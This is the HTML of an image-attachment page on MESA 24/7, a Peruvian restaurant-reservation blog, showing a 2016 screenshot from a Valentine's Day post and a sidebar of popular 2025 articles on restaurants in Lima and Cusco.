				<div id="header-navigation" class="nav-fixed">
					<div class="container">
						
						<nav id="header-nav">
							<ul id="nav-ul" class="menu font-montserrat-reg clearfix"><li id="menu-item-6494" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6494"><a href="https://www.mesa247.pe/">Reserva Online</a></li>
<li id="menu-item-1776" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1776"><a href="https://blog.mesa247.pe/categoria/articulos/">Categorias</a>
<ul class="sub-menu">
	<li id="menu-item-2278" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2278"><a href="https://blog.mesa247.pe/categoria/articulos/sugerencias_por_distrito_lugar/">Sugerencias por Distrito/Lugar</a></li>
	<li id="menu-item-1778" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1778"><a href="https://blog.mesa247.pe/categoria/fechas_especiales/">Fechas especiales</a></li>
	<li id="menu-item-1779" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1779"><a href="https://blog.mesa247.pe/categoria/trivias/">Trivias</a></li>
</ul>
</li>
<li id="menu-item-2279" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2279"><a href="https://blog.mesa247.pe/categoria/promociones/">Promociones</a></li>
<li id="menu-item-2364" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2364"><a href="https://blog.mesa247.pe/categoria/videos/">Videos</a></li>
<li id="menu-item-6495" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6495"><a>Autores</a>
<ul class="sub-menu">
	<li id="menu-item-6496" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6496"><a href="https://blog.mesa247.pe/author/m3s4247pe/">MESA 24/7</a></li>
	<li id="menu-item-6497" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6497"><a href="https://blog.mesa247.pe/author/eltrinche/">El Trinche</a></li>
	<li id="menu-item-6498" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6498"><a href="https://blog.mesa247.pe/author/melanie-y-meghan-macpherson/">Melanie y Meghan Macpherson</a></li>
	<li id="menu-item-6499" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6499"><a href="https://blog.mesa247.pe/author/jean-pierre-durand/">Jean Pierre Durand</a></li>
	<li id="menu-item-6500" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6500"><a href="https://blog.mesa247.pe/author/antonella-fortunic/">Antonella Fortunic</a></li>
	<li id="menu-item-6501" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6501"><a href="https://blog.mesa247.pe/author/jama/">Adriana Miranda</a></li>
	<li id="menu-item-6502" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6502"><a href="https://blog.mesa247.pe/author/yo-invito/">Mariana Valverde</a></li>
	<li id="menu-item-6503" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6503"><a href="https://blog.mesa247.pe/author/ezamora/">Elizabeth Zamora</a></li>
	<li id="menu-item-6504" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6504"><a href="https://blog.mesa247.pe/author/foodie-monster/">Foodie Monster</a></li>
	<li id="menu-item-6505" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6505"><a href="https://blog.mesa247.pe/author/ayumi-sakaguchi/">Ayumi Sakaguchi</a></li>
</ul>
</li>
<li id="menu-item-12696" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12696"><a href="https://blog.mesa247.pe/escribe-para-nosotros/">Escribe para nosotros</a></li>
</ul>						</nav>
					
					</div>
				</div>
			
			</div>
		</header>

<div id="main-content">

	
				
		
	<!-- page content -->
	<section class="single-blog-main page-section">
		<div class="container">
		
						
						
			<div class="row">
			
				<div class="col-xlarge-8 col-medium-8  ">

					<!-- blog post main content -->
					<article id="post-3552" class="blog-post-content post-3552 attachment type-attachment status-inherit hentry">
				
													

	
		
				
		
	
	
	
						
						<div class="single-blog-title">
						
															<h1 class="font-montserrat-reg">Captura de pantalla 2016-01-19 a las 10.33.59</h1>
														
															<div class="font-opensans-reg">
																	</div>
														
						</div>
						
						<!-- blog post text content -->
						<div class="page-content clearfix">
							<!-- ngfb schema image for pinterest pin it button -->
<div class="ngfb-schema-image-for-pinterest" style="display:none;">
<img class="lazy lazy-hidden" decoding="async" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2016/01/Captura-de-pantalla-2016-01-19-a-las-10.33.59-800x614.png" width="0" height="0" style="width:0;height:0;" data-pin-description="Los mejores art&iacute;culos gastron&oacute;micos en un solo lugar" alt=""/><noscript><img decoding="async" src="https://blog.mesa247.pe/wp-content/uploads/2016/01/Captura-de-pantalla-2016-01-19-a-las-10.33.59-800x614.png" width="0" height="0" style="width:0;height:0;" data-pin-description="Los mejores art&iacute;culos gastron&oacute;micos en un solo lugar" alt=""/></noscript>
</div><!-- .ngfb-schema-image-for-pinterest -->
<p class="attachment"><a href='https://blog.mesa247.pe/wp-content/uploads/2016/01/Captura-de-pantalla-2016-01-19-a-las-10.33.59.png'><img fetchpriority="high" decoding="async" width="300" height="230" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2016/01/Captura-de-pantalla-2016-01-19-a-las-10.33.59-300x230.png" class="lazy lazy-hidden attachment-medium size-medium" alt="" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2016/01/Captura-de-pantalla-2016-01-19-a-las-10.33.59-300x230.png 300w, https://blog.mesa247.pe/wp-content/uploads/2016/01/Captura-de-pantalla-2016-01-19-a-las-10.33.59-640x491.png 640w, https://blog.mesa247.pe/wp-content/uploads/2016/01/Captura-de-pantalla-2016-01-19-a-las-10.33.59-800x614.png 800w, https://blog.mesa247.pe/wp-content/uploads/2016/01/Captura-de-pantalla-2016-01-19-a-las-10.33.59.png 844w" sizes="(max-width: 300px) 100vw, 300px" data-wp-pid="3552" nopin="nopin" /><noscript><img fetchpriority="high" decoding="async" width="300" height="230" src="https://blog.mesa247.pe/wp-content/uploads/2016/01/Captura-de-pantalla-2016-01-19-a-las-10.33.59-300x230.png" class="attachment-medium size-medium" alt="" srcset="https://blog.mesa247.pe/wp-content/uploads/2016/01/Captura-de-pantalla-2016-01-19-a-las-10.33.59-300x230.png 300w, https://blog.mesa247.pe/wp-content/uploads/2016/01/Captura-de-pantalla-2016-01-19-a-las-10.33.59-640x491.png 640w, https://blog.mesa247.pe/wp-content/uploads/2016/01/Captura-de-pantalla-2016-01-19-a-las-10.33.59-800x614.png 800w, https://blog.mesa247.pe/wp-content/uploads/2016/01/Captura-de-pantalla-2016-01-19-a-las-10.33.59.png 844w" sizes="(max-width: 300px) 100vw, 300px" data-wp-pid="3552" nopin="nopin" /></noscript></a></p>
						</div>

						<!-- post pagination -->
						
						<div class="page-tags font-opensans-reg clearfix">
													</div>
						
						<!-- blog post meta -->
						<div class="blog-post-meta clearfix">
							
							<span class="font-opensans-reg">
							
																
									<!-- blog post date -->
									enero 19, 2016									
																
																
									<!-- blog post author -->
									By  MESA 24/7									
																
							</span>
							
														
								<!-- post share -->
								<div class="post-share clearfix">

																			<a href="http://www.facebook.com/sharer.php?u=https://blog.mesa247.pe/haz-match-con-el-restaurante-perfecto-para-san-valentin/captura-de-pantalla-2016-01-19-a-las-10-33-59/" rel="nofollow" class="social-item hov-bk" target="_blank"><span class="fa fa-facebook"></span></a>
									
																			<a href="https://twitter.com/share?url=https://blog.mesa247.pe/haz-match-con-el-restaurante-perfecto-para-san-valentin/captura-de-pantalla-2016-01-19-a-las-10-33-59/" rel="nofollow" class="social-item hov-bk" target="_blank"><span class="fa fa-twitter"></span></a>
									
																													<a href="https://pinterest.com/pin/create/bookmarklet/?media=https://blog.mesa247.pe/wp-content/uploads/2016/01/Captura-de-pantalla-2016-01-19-a-las-10.33.59.png&url=https://blog.mesa247.pe/haz-match-con-el-restaurante-perfecto-para-san-valentin/captura-de-pantalla-2016-01-19-a-las-10-33-59/" rel="nofollow" class="social-item hov-bk" target="_blank"><span class="fa fa-pinterest"></span></a>
																		
																			<a href="https://www.linkedin.com/cws/share?url=https://blog.mesa247.pe/haz-match-con-el-restaurante-perfecto-para-san-valentin/captura-de-pantalla-2016-01-19-a-las-10-33-59/" rel="nofollow" class="social-item hov-bk" target="_blank"><span class="fa fa-linkedin"></span></a>
																		
																			<a href="http://www.stumbleupon.com/submit?url=https://blog.mesa247.pe/haz-match-con-el-restaurante-perfecto-para-san-valentin/captura-de-pantalla-2016-01-19-a-las-10-33-59/" rel="nofollow" class="social-item hov-bk" target="_blank"><span class="fa fa-stumbleupon"></span></a>
																		
								</div>
								
														
						</div>
						
					</article>
					
										
										
												
							<!-- post author -->
							<div class="post-author clearfix">
								<div class="author-image">
																	</div>
								<div class="post-author-content">
									<h4 class="font-montserrat-reg">MESA 24/7</h4>
									<div class="page-content">
										<p>Reserva tu mesa gratis. 100% confirmada. Siempre.</p>
									</div>
								</div>
							</div>
							
												
										
										
						<!-- post comments -->
						<div class="post-comments-area">
							
<div id="comments" class="comments-area">

    
    	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Post a comment<a rel="nofollow" id="cancel-comment-reply-link" href="/haz-match-con-el-restaurante-perfecto-para-san-valentin/captura-de-pantalla-2016-01-19-a-las-10-33-59/#respond" style="display:none;"><span class="cancel-reply-text">Cancel Reply</span><i class="fa fa-times mobile-reply-cancel" aria-hidden="true"></i></a></h3><form action="https://blog.mesa247.pe/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><div class="row"><div class="col-xlarge-6"><input id="author" name="author" type="text" class="input-field" placeholder="Name (Required)" /></div>
<div class="col-xlarge-6"><input id="email" name="email" type="text" class="input-field" placeholder="Email (Required)" /></div></div>
<div class="row"><div class="col-xlarge-12"><input id="url" name="url" type="text" class="input-field" placeholder="Website" /></div></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p>
<div class="row"><div class="col-xlarge-12"><textarea id="comment" name="comment" class="input-textarea" placeholder="Message (Required)"></textarea></div></div><p class="form-submit"><input name="submit" type="submit" id="submit" class="secondary-button font-montserrat-reg hov-bk" value="Comentar" /> <input type='hidden' name='comment_post_ID' value='3552' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div>						</div>
						
					
										
						<!-- post navigation -->
						<!-- post navigation -->

	
		



						
										
				</div>
				
								
					<!-- sidebar -->
					<aside class="col-xlarge-4 col-medium-4 post-sidebar -sidebar">
						<div class="sidebar-widget font-opensans-reg widget_aspect_about_widget">
									<h3 class="font-montserrat-reg">Sobre Nosotros</h3>
								
								
								
									<div class="page-content ">
						<p>MESA 24/7 plataforma gastronómica que conecta a comensales con los restaurantes más reconocidos en Perú a través de pedidos online, reservas online y experiencias gastronómicas.<br />
 A través de la App “MESA 24/7” (App Store o Play Store) y portal web: <a href="https://mesa247.pe">mesa247.pe</a> ha sentado a más de 800,000 personas en sus restaurantes afiliados.</p>
					</div>
								
									<ul class="about-widget-social ">
											</ul>
				
				</div><div class="sidebar-widget font-opensans-reg widget_aspect_latest_posts_widget"><h3 class="font-montserrat-reg">Lo más popular</h3>			
						
				<ul class="recent_posts_list">
				
									
						<li >
						
							<a href="https://blog.mesa247.pe/the-worlds-50-best-bars-sastreria-martinez/">
							
																
									<div class="row">
										<div class="col-xlarge-5 col-medium-4 col-small-5">
											
											<img width="300" height="130" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-300x130.jpg" class="lazy lazy-hidden image wp-post-image" alt="sastreria martinez mesa 247" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-300x130.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-768x333.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-800x347.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG.jpg 808w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14328" nopin="nopin" /><noscript><img width="300" height="130" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-300x130.jpg" class="lazy lazy-hidden image wp-post-image" alt="sastreria martinez mesa 247" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-300x130.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-768x333.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-800x347.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG.jpg 808w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14328" nopin="nopin" /><noscript><img width="300" height="130" src="https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-300x130.jpg" class="image wp-post-image" alt="sastreria martinez mesa 247" decoding="async" loading="lazy" srcset="https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-300x130.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-768x333.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-800x347.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG.jpg 808w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14328" nopin="nopin" /></noscript></noscript>											
										</div>
										<div class="col-xlarge-7 col-medium-8 col-small-7 aspect_latest_post_col_right">
											<h4 class="font-montserrat-reg">The World’s 50 Best Bars 2025: Sastrería Martínez pone a Lima en el mapa global</h4>
											<p class="font-opensans-reg">octubre 15, 2025</p>
										</div>
									</div>
									
															</a>
							
						</li>
					
									
						<li >
						
							<a href="https://blog.mesa247.pe/summum-mejores-restaurantes-peru-2025/">
							
																
									<div class="row">
										<div class="col-xlarge-5 col-medium-4 col-small-5">
											
											<img width="300" height="127" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-300x127.jpg" class="lazy lazy-hidden image wp-post-image" alt="summum 2025 ganadores" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-300x127.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-1280x541.jpg 1280w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-768x324.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-800x338.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n.jpg 1473w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14304" nopin="nopin" /><noscript><img width="300" height="127" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-300x127.jpg" class="lazy lazy-hidden image wp-post-image" alt="summum 2025 ganadores" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-300x127.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-1280x541.jpg 1280w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-768x324.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-800x338.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n.jpg 1473w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14304" nopin="nopin" /><noscript><img width="300" height="127" src="https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-300x127.jpg" class="image wp-post-image" alt="summum 2025 ganadores" decoding="async" loading="lazy" srcset="https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-300x127.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-1280x541.jpg 1280w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-768x324.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-800x338.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n.jpg 1473w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14304" nopin="nopin" /></noscript></noscript>											
										</div>
										<div class="col-xlarge-7 col-medium-8 col-small-7 aspect_latest_post_col_right">
											<h4 class="font-montserrat-reg">SUMMUM: Los mejores restaurantes del Perú</h4>
											<p class="font-opensans-reg">octubre 13, 2025</p>
										</div>
									</div>
									
															</a>
							
						</li>
					
									
						<li >
						
							<a href="https://blog.mesa247.pe/eventos-experiencias-gastronomicas-lima-2025/">
							
																
									<div class="row">
										<div class="col-xlarge-5 col-medium-4 col-small-5">
											
											<img width="300" height="200" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-300x200.jpg" class="lazy lazy-hidden image wp-post-image" alt="eventos experiencias gastronomicas lima mesa 247" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-300x200.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-1280x853.jpg 1280w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-768x512.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-800x533.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247.jpg 1472w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14283" nopin="nopin" /><noscript><img width="300" height="200" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-300x200.jpg" class="lazy lazy-hidden image wp-post-image" alt="eventos experiencias gastronomicas lima mesa 247" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-300x200.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-1280x853.jpg 1280w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-768x512.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-800x533.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247.jpg 1472w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14283" nopin="nopin" /><noscript><img width="300" height="200" src="https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-300x200.jpg" class="image wp-post-image" alt="eventos experiencias gastronomicas lima mesa 247" decoding="async" loading="lazy" srcset="https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-300x200.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-1280x853.jpg 1280w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-768x512.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-800x533.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247.jpg 1472w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14283" nopin="nopin" /></noscript></noscript>											
										</div>
										<div class="col-xlarge-7 col-medium-8 col-small-7 aspect_latest_post_col_right">
											<h4 class="font-montserrat-reg">Eventos y experiencias gastronómicas únicos en Lima</h4>
											<p class="font-opensans-reg">septiembre 19, 2025</p>
										</div>
									</div>
									
															</a>
							
						</li>
					
									
						<li >
						
							<a href="https://blog.mesa247.pe/restaurantes-recomendados-cusco/">
							
																
									<div class="row">
										<div class="col-xlarge-5 col-medium-4 col-small-5">
											
											<img width="300" height="180" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/07/Raza2-300x180.jpg" class="lazy lazy-hidden image wp-post-image" alt="raza-mesa247-reservas" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/07/Raza2-300x180.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/07/Raza2.jpg 500w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14256" nopin="nopin" /><noscript><img width="300" height="180" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/07/Raza2-300x180.jpg" class="lazy lazy-hidden image wp-post-image" alt="raza-mesa247-reservas" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/07/Raza2-300x180.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/07/Raza2.jpg 500w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14256" nopin="nopin" /><noscript><img width="300" height="180" src="https://blog.mesa247.pe/wp-content/uploads/2025/07/Raza2-300x180.jpg" class="image wp-post-image" alt="raza-mesa247-reservas" decoding="async" loading="lazy" srcset="https://blog.mesa247.pe/wp-content/uploads/2025/07/Raza2-300x180.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/07/Raza2.jpg 500w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14256" nopin="nopin" /></noscript></noscript>											
										</div>
										<div class="col-xlarge-7 col-medium-8 col-small-7 aspect_latest_post_col_right">
											<h4 class="font-montserrat-reg">Los restaurantes más recomendados en Cusco</h4>
											<p class="font-opensans-reg">julio 3, 2025</p>
										</div>
									</div>
									
															</a>
							
						</li>
					
									
						<li >
						
							<a href="https://blog.mesa247.pe/restaurantes-mejores-vistas-lima/">
							
																
									<div class="row">
										<div class="col-xlarge-5 col-medium-4 col-small-5">
											
											<img width="300" height="160" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/05/Popular-300x160.png" class="lazy lazy-hidden image wp-post-image" alt="restaurante-popular-mesa247" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/05/Popular-300x160.png 300w, https://blog.mesa247.pe/wp-content/uploads/2025/05/Popular.png 470w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14228" nopin="nopin" /><noscript><img width="300" height="160" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/05/Popular-300x160.png" class="lazy lazy-hidden image wp-post-image" alt="restaurante-popular-mesa247" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/05/Popular-300x160.png 300w, https://blog.mesa247.pe/wp-content/uploads/2025/05/Popular.png 470w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14228" nopin="nopin" /><noscript><img width="300" height="160" src="https://blog.mesa247.pe/wp-content/uploads/2025/05/Popular-300x160.png" class="image wp-post-image" alt="restaurante-popular-mesa247" decoding="async" loading="lazy" srcset="https://blog.mesa247.pe/wp-content/uploads/2025/05/Popular-300x160.png 300w, https://blog.mesa247.pe/wp-content/uploads/2025/05/Popular.png 470w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14228" nopin="nopin" /></noscript></noscript>											
										</div>
										<div class="col-xlarge-7 col-medium-8 col-small-7 aspect_latest_post_col_right">
											<h4 class="font-montserrat-reg">Restaurantes con las mejores vistas en Lima</h4>
											<p class="font-opensans-reg">mayo 20, 2025</p>
										</div>
									</div>
									
															</a>
							
						</li>
					
									
						<li >
						
							<a href="https://blog.mesa247.pe/experiencias-y-cenas-romanticas-para-san-valentin/">
							
																
									<div class="row">
										<div class="col-xlarge-5 col-medium-4 col-small-5">
											
											<img width="300" height="217" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-300x217.jpg" class="lazy lazy-hidden image wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-300x217.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-768x556.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-800x579.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header.jpg 1229w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14201" nopin="nopin" /><noscript><img width="300" height="217" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-300x217.jpg" class="lazy lazy-hidden image wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-300x217.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-768x556.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-800x579.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header.jpg 1229w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14201" nopin="nopin" /><noscript><img width="300" height="217" src="https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-300x217.jpg" class="image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-300x217.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-768x556.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-800x579.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header.jpg 1229w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14201" nopin="nopin" /></noscript></noscript>											
										</div>
										<div class="col-xlarge-7 col-medium-8 col-small-7 aspect_latest_post_col_right">
											<h4 class="font-montserrat-reg">Experiencias y Cenas Románticas para San Valentín</h4>
											<p class="font-opensans-reg">enero 31, 2025</p>
										</div>
									</div>
									
															</a>
							
						</li>
					
									
						<li >
						
							<a href="https://blog.mesa247.pe/comienza-el-ano-nuevo-con-experiencias-inolvidables/">
							
																
									<div class="row">
										<div class="col-xlarge-5 col-medium-4 col-small-5">
											
